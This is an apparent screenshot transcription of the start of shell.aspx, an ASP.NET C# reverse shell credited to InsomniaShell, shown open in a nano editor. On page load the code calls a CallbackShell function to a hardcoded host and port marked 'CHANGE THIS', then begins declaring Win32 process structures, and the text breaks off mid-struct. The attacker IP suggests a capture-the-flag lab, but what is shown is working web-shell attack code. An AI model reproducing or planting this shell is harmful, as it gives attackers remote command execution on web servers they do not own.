 GNU nano 4.9.3 shell.aspx
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "10.10.16.6"; //CHANGE THIS
int port = 1234; ////CHANGE THIS
CallbackShell(host, port);
}
[StructLayout(LayoutKind.Sequential)]
public struct STARTUPINFO
{
public int cb;
public String lpReserved;
public String lpDesktop;
public String lpTitle;
public uint dwX;
public uint dwY;
public uint dwXSize;
public uint dwYSize;
public uint dwXCountChars;
public uint dwYCountChars;
public uint dwFillAttribute;
public uint dwFlags;